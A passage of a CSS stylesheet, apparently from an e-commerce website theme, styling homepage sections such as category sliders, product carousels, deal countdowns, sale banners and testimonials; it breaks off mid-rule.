.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-img img,
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-img img {
  opacity: 1;
}
.listingtab-style.block-home-32 .product-items .product-item {
  margin: 0px !important;
}
.listingtab-style.block-home-32 .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}
.block-categories-slider.block-home-32 {
  background: #f5f6fa;
  padding: 70px 0 80px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap {
  margin: 0px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item {
  padding: 0;
  text-align: center;
  margin: 0px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin-bottom: 20px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat img {
  width: 100%;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat a {
  position: relative;
  display: block;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat a:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: -1px;
  top: -1px;
  right: -1px;
  bottom: -1px;
  border: 15px solid #fff;
  z-index: 1;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .cats-info h2.cat-title {
  font-weight: 700;
  margin-bottom: 0;
  font-size: 1.8rem;
  display: inline-block;
  background: #fff;
  border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  height: 52px;
  line-height: 52px;
  padding: 0 20px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .cats-info .child-cat {
  display: none;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item:hover .image-cat a:before {
  overflow: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.gallery-img-v32.gallery-img-b .img-gallery {
  margin-bottom: 10px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.gallery-img-v32.gallery-img-b .img-gallery:after {
  background: rgba(0, 0, 0, 0.3);
  display: inline-block;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
}
.gallery-img-v32.gallery-img-b .img-gallery:before {
  z-index: 1;
}
.gallery-img-v32.gallery-img-b .img-gallery:hover:after {
  opacity: 1;
  visibility: visible;
}
.block-home-32.slider-product-list {
  border: 2px solid #eeeeee;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.block-home-32.slider-product-list .block-title {
  border: 0;
  margin: 0;
  position: absolute;
  width: 100%;
  text-align: center;
  top: -32px;
}
.block-home-32.slider-product-list .block-title strong {
  font-size: 3rem;
  display: inline-block;
  background: #fff;
  padding: 0 15px;
}
.block-home-32.slider-product-list .block-content {
  padding: 20px;
}
.block-home-32.slider-product-list .product-item {
  margin-bottom: 0px;
}
.block-home-32.slider-product-list .product-item .product-item-info {
  display: block;
  text-align: center;
  border: 0px;
  padding: 0px;
}
.block-home-32.slider-product-list .product-item .product-item-info:hover .product-item-details .product-item-actions .actions-primary button {
  opacity: 1;
  visibility: visible;
}
.block-home-32.slider-product-list .product-item .product-item-info .image-product {
  width: 100%;
}
.block-home-32.slider-product-list .product-item .product-item-info .product-item-details {
  width: 100%;
  display: block;
  padding: 8px 0px 9px;
}
.block-home-32.slider-product-list .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button {
  position: absolute;
  top: -40px;
  left: 0;
  width: 100%;
  border-radius: 0;
  z-index: 22;
  opacity: 0;
  visibility: hidden;
}
.block-home-32.slider-product-list .owl-theme .owl-dots {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 0;
}
.block-home-32.slider-product-list .owl-theme .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  margin: 0px  5px;
}
@media (min-width: 1920px) {
  .listingtab-style.block-home-32 {
    padding: 0 40px;
  }
}
@media (max-width: 1199px) {
  .block-home-32 .block-title strong {
    font-size: 3rem;
  }
  .block-home-32.blog-home-32 .block-slider-post .item {
    background: #f5f6f8;
    border-radius: 15px;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    padding: 15px;
  }
  .block-home-32.blog-home-32 .block-slider-post .item .info-post {
    padding: 0px;
    position: inherit;
    margin-top: 30px;
  }
}
@media (max-width: 1023px) {
  .listingtab-style.block-home-32 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 50px;
    padding: 0 30px 0 10px;
    line-height: 50px;
    border-radius: 8px;
  }
  .listingtab-style.block-home-32 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    font-size: 1.6rem;
  }
}
@media (min-width: 1200px) {
  .blog-home-32 .block-slider-post .item:hover .info-post {
    background: transparent;
    color: #fff;
  }
  .blog-home-32 .block-slider-post .item:hover .info-post .post-title a,
  .blog-home-32 .block-slider-post .item:hover .info-post .post-short-description,
  .blog-home-32 .block-slider-post .item:hover .info-post .post-read-more a {
    color: #fff;
  }
  .blog-home-32 .block-slider-post .item:hover .image-post:before {
    opacity: 1;
    visibility: visible;
  }
}
@media (max-width: 991px) {
  .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container {
    text-align: left;
  }
  .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab-img {
    display: none !important;
  }
  .block-home-32 .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .block-home-32 .owl-theme .owl-nav [class*='owl-'] {
    display: none;
  }
}
@media (max-width: 480px) {
  .block-home-32 .banner-image img {
    width: 100%;
  }
}
.block-home-33 {
  margin-bottom: 100px;
}
.block-home-33 .banner-image {
  display: block;
}
.block-home-33 .banner-image:hover {
  opacity: 0.7;
}
.block-home-33 .block-title {
  text-align: center;
  margin-bottom: 50px;
  line-height: 25px;
}
.block-home-33 .block-title strong {
  color: #111111;
  font-size: 3rem;
  font-weight: bold;
  display: block;
  text-transform: uppercase;
}
.block-home-33 .block-title p {
  color: #888888;
  font-size: 1.4rem;
}
.block-home-33 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 5px;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 5px;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-33.slidershow {
  margin-bottom: 0px;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
  background-color: rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  color: #fff;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 25px;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-33 .block-categories .cat-wrap .item {
  padding: 0px;
  text-align: center;
  text-transform: uppercase;
  margin: 0;
}
.block-home-33 .block-categories .cat-wrap .item:hover .image-cat img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-home-33 .block-categories .cat-wrap .item .image-cat {
  overflow: hidden;
}
.block-home-33 .block-categories .cat-wrap .item .image-cat img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-33 .block-categories .cat-wrap .item .cat-title {
  font-weight: 600;
  margin: 20px 0 0;
}
.block-home-33 .block-categories .cat-wrap .item .btn-view {
  display: none;
}
.block-home-33 .block-categories .owl-next {
  right: -25px !important;
}
.block-home-33 .block-categories .owl-prev {
  left: -25px !important;
}
.block-home-33.banner-home {
  position: relative;
}
.block-home-33.banner-home .content {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 50px;
}
.block-home-33.banner-home .content .row {
  margin-right: -20px;
  margin-left: -20px;
}
.block-home-33.banner-home .content .row [class*="col"] {
  padding-left: 20px;
  padding-right: 20px;
}
.block-home-33.banner-home .content h3 {
  font-size: 6.4rem;
  font-weight: 700;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 1px 1px #000;
  margin-bottom: 25px;
}
.block-home-33.banner-home .content p {
  color: #fff;
  font-size: 2.4rem;
  text-align: center;
  text-shadow: 1px 1px #000;
}
.block-home-33.banner-home .content .item {
  text-align: center;
  background: #fff;
  box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  padding: 15px 15px 0;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-33.banner-home .content .item strong {
  display: block;
  font-size: 1.8rem;
  color: #111111;
  font-weight: bold;
  width: 100%;
  text-transform: uppercase;
  height: 50px;
  line-height: 50px;
}
.block-home-33.banner-home .content .item:hover {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.block-home-33.banner-home .content:hover h3 {
  -moz-animation: fadeInLeft 0.5s ease-out;
  -webkit-animation: fadeInLeft 0.5s ease-out;
  animation: fadeInLeft 0.5s ease-out;
}
.block-home-33.banner-home .content:hover p {
  -moz-animation: fadeInRight 0.7s ease-out;
  -webkit-animation: fadeInRight 0.7s ease-out;
  animation: fadeInRight 0.7s ease-out;
}
.block-home-33 .btn-viewmore {
  display: table;
  margin: 0 auto 20px;
}
.block-home-33 .btn-viewmore a {
  height: 55px;
  line-height: 55px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 55px;
  background: #111111;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.4rem;
  font-weight: bold;
  display: block;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid {
  display: flex;
  margin: 0 -15px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown {
  padding: 0 15px;
  width: 310px;
  text-align: center;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title {
  padding-top: 35px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title strong {
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 24px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title strong .icon-deal {
  font-size: 0px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title strong .icon-deal:before {
  content: '\e96c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .posttext {
  width: 175px;
  height: 175px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  background: #fff;
  font-size: 24px;
  color: #111111;
  margin: 0 auto 25px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 45px;
  padding: 20px 0;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .posttext strong {
  font-size: 64px;
  font-weight: bold;
  display: block;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown h4 {
  color: #fff;
  font-size: 114.28%;
  margin-bottom: 15px;
  font-weight: 600;
  text-transform: uppercase;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products {
  padding: 0 15px;
  width: calc(100% - 310px);
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products .slider-content {
  margin: -30px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products .slider-content .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products .slider-content .product-item {
  margin-bottom: 0px;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider {
  background: url("../images/bg-deal.jpg") no-repeat 0 bottom;
  height: 100%;
  text-align: center;
  position: relative;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown {
  display: flex;
  justify-content: center;
  width: 100%;
  padding-bottom: 30px;
  margin: 0px;
  font-size: 114.28%;
  position: inherit;
  top: 0px;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time {
  border: 0px;
  display: flex;
  align-items: center;
  padding: 0;
  margin: 0px;
  background: none;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time .num-time {
  background: #111111;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  font-weight: normal;
  min-width: 43px;
  min-height: 40px;
  line-height: 40px;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time .title-time {
  display: none;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time.time-day .title-time {
  color: #fff;
  margin: 0 5px;
  display: inline-block;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time.time-hours:after,
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time.time-mins:after {
  content: ":";
  display: inline-block;
  margin: 0 5px;
  color: #fff;
  font-weight: bold;
}
.block-home-33.block-sale-off {
  box-shadow: 0 15px 8px -8px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-wrap: wrap;
  padding: 32px 0;
  align-items: center;
}
.block-home-33.block-sale-off .content {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  align-items: center;
}
.block-home-33.block-sale-off .item {
  color: #111;
  text-transform: uppercase;
  text-align: center;
  border-right: 2px solid #dddddd;
  padding: 0 4rem;
}
.block-home-33.block-sale-off .item strong {
  font-size: 3.6rem;
  font-weight: 700;
  line-height: 48px;
}
.block-home-33.block-sale-off .item p {
  margin: 0px;
}
.block-home-33.block-sale-off .btn-shopnow {
  display: inline-block;
  height: 55px;
  line-height: 55px;
  background: #111111;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0 40px;
  font-size: 1.4rem;
  margin-left: 4rem;
}
.block-home-33.tabs-product-slider {
  margin-bottom: 0px !important;
}
.block-home-33.tabs-product-slider .sm-listing-tabs {
  margin-bottom: 30px !important;
}
.block-home-33.tabs-product-slider .ltabs-tabs-container {
  margin-bottom: 50px !important;
}
.block-home-33.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
  font-size: 1.6rem;
  font-weight: bold;
  border: 3px solid #f7f7f7;
  padding: 14px 35px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
}
.block-home-33.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.block-home-33.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #111;
  border-color: #111 !important;
  color: #fff;
}
.block-home-33.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid {
  margin: -30px;
}
.block-home-33.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-33.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .product-item {
  margin-bottom: 0px;
}
.block-group-hot {
  background: #f5f5f5;
  padding: 100px 0;
}
.block-group-hot .block-item {
  background: #fff;
  padding: 50px 30px 30px;
}
.block-group-hot .block-item.block-collections .item a {
  position: relative;
  display: block;
  overflow: hidden;
}
.block-group-hot .block-item.block-collections .item a img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-group-hot .block-item.block-collections .item a h3 {
  text-transform: uppercase;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-weight: bold;
  font-size: 1.8rem;
  z-index: 2;
}
.block-group-hot .block-item.block-collections .item a:before {
  display: inline-block;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.block-group-hot .block-item.block-collections .item a:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-group-hot .block-item.block-collections .item a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-group-hot .block-item.block-collections .item.mb20 {
  margin-bottom: 20px;
}
.block-group-hot .block-item.block-testimonial {
  background: url("../images/bg-testimonals33.jpg") repeat-x 0 bottom #ffffff;
  padding-bottom: 108px;
}
.block-group-hot .block-item.block-testimonial .block-content {
  text-align: center;
  padding: 55px 20px 0;
  color: #111;
  box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
}
.block-group-hot .block-item.block-testimonial .block-content .cl-image {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 30px;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-image img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-des {
  font-size: 1.6rem;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-name {
  font-size: 1.8rem;
  font-weight: bold;
  margin: 25px 0 10px;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-country {
  font-size: 1.4rem;
}
.block-group-hot .block-item.block-testimonial .owl-next {
  right: -45px !important;
}
.block-group-hot .block-item.block-testimonial .owl-prev {
  left: -45px !important;
}
.block-group-hot .block-item.block-popular {
  padding: 50px 0px 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts {
  margin-bottom: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .products-grid {
  margin: -30px 0 -10px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 10px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .products-grid .product-item {
  margin-bottom: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"] {
  background: rgba(0, 0, 0, 0.75);
  height: 50px;
  width: 50px;
  line-height: 50px;
  color: #fff;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-next {
  border-radius: 25px 0 0 25px;
  -moz-border-radius: 25px 0 0 25px;
  -webkit-border-radius: 25px 0 0 25px;
  right: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-prev {
  border-radius: 0 25px 25px 0;
  -moz-border-radius: 0 25px 25px 0;
  -webkit-border-radius: 0 25px 25px 0;
  left: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-group-hot .block-item.block-popular .owl-item .product-item {
  margin-bottom: 0px;
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info:before {
  display: none;
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info .image-product {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info .image-product .product-labels {
  display: none;
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info .product-item-details {
  display: none;
}
.block-group-hot .block-item.block-popular .owl-item.center .product-item-info:before {
  display: block;
}
.block-group-hot .block-item.block-popular .owl-item.center .product-item-info .image-product {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.block-group-hot .block-item.block-popular .owl-item.center .product-item-info .product-item-details {
  display: block;
}
.block-group-hot .block-item .block-item-title {
  color: #111111;
  font-size: 2.4rem;
  font-weight: bold;
  text-align: center;
  margin: 0px 0 50px;
  text-transform: uppercase;
  line-height: 24px;
}
.block-group-hot .block-item .content .row {
  margin-left: -10px;
  margin-right: -10px;
}
.block-group-hot .block-item .content .row [class*='col-'] {
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1920px) {
  .block-home-33.block-sale-off .item {
    padding: 0 4rem 0 0;
    margin-right: 4rem;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .block-home-33.block-sale-off .item {
    padding: 0 2rem;
  }
  .block-home-33.block-sale-off .btn-shopnow {
    margin-left: 3rem;
  }
}
@media (max-width: 1199px) {
  .block-home-33.block-sale-off {
    padding: 35px 0 50px;
  }
  .block-home-33.block-sale-off .item {
    border: 0px;
    margin-bottom: 35px;
  }
  .block-home-33.block-sale-off .btn-shopnow {
    margin: 15px 0 0 0;
  }
  .block-group-hot .block-item.block-testimonial {
    background: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-group-hot .block-item {
    margin-bottom: 30px;
  }
  .block-home-33.banner-home .content {
    padding: 35px;
  }
  .block-home-33.banner-home .content h3 {
    font-size: 3rem;
  }
}
@media (max-width: 991px) {
  .block-home-33.banner-home > img {
    display: none;
  }
  .block-home-33.banner-home .content {
    position: static;
    padding: 15px;
  }
  .block-home-33.banner-home .content h3 {
    font-size: 4rem;
  }
  .block-home-33.banner-home .content p {
    line-height: 24px;
    margin-bottom: 50px;
  }
  .block-home-33.banner-home .content h3,
  .block-home-33.banner-home .content p {
    color: #111;
    text-shadow: 0px 0px !important;
  }
  .block-group-hot .block-item.block-testimonial {
    background: #fff;
    padding-bottom: 40px;
  }
  .block-group-hot .block-item.block-testimonial .block-content {
    padding: 0;
    box-shadow: 0 0 0;
    -moz-box-shadow: 0 0 0;
    -webkit-box-shadow: 0 0 0;
    -o-box-shadow: 0 0 0;
  }
}
@media (min-width: 820px) and (max-width: 991px) {
  .block-group-hot .block-item.block-popular {
    padding-bottom: 45px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-group-hot .block-item.block-collections {
    margin-bottom: 30px;
  }
}
@media (max-width: 567px) {
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid {
    flex-wrap: wrap;
  }
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown {
    margin-bottom: 30px;
  }
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown,
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products {
    width: 100%;
  }
  .block-home-33.banner-home .content .item {
    margin-bottom: 20px;
  }
  .block-group-hot .block-item {
    margin-bottom: 30px;
  }
  .block-home-33 .block-categories .cat-wrap .item .cat-title {
    font-size: 1.4rem;
  }
}
.block-categories-v34 .cat-wrap {
  margin: -20px !important;
}
.block-categories-v34 .cat-wrap .owl-stage-outer {
  padding-top: 20px;
  padding-bottom: 20px;
}
.block-categories-v34 .cat-wrap .owl-stage-outer .image-cat img {
  width: 100%;
}
.block-categories-v34 .block-categories .block-title {
  text-align: center;
  font-size: 3rem;
  color: #111;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.block-categories-v34 .item > a {
  display: block;
  position: relative;
  margin-bottom: 75px;
  overflow: hidden;
}
.block-categories-v34 .item > a img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-categories-v34 .item > a h3 {
  font-size: 4rem;
  color: #fff;
  font-weight: bold;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 2;
  text-transform: uppercase;
}
.block-categories-v34 .item > a:after {
  content: '';
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  opacity: 0;
  transition: all 0.3s;
  z-index: 1;
}
.block-categories-v34 .item > a:hover:after {
  opacity: 1;
}
.block-categories-v34 .item > a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-categories-v34 .children-cat {
  margin-bottom: 85px;
}
.block-categories-v34 .children-cat.cat-women .cat-wrap {
  justify-content: start;
}
.block-categories-v34 .children-cat.cat-men .cat-wrap {
  justify-content: end;
}
.block-categories-v34 .block-categories .cat-wrap {
  margin: 0px;
}
.block-categories-v34 .block-categories .cat-wrap .item {
  text-align: center;
  margin-bottom: 25px;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box {
  position: relative;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box:before {
  content: "";
  top: -15px;
  left: -15px;
  width: calc(100% + 30px);
  height: calc(100% + 30px);
  position: absolute;
  background: #fff;
  z-index: -1;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .cat-title {
  font-size: 1.6rem;
  text-transform: uppercase;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .child-cat {
  display: none;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .image-cat {
  overflow: hidden;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .image-cat img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box:hover .image-cat img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box:hover:before {
  opacity: 1;
  visibility: visible;
}
.banner-home-34 {
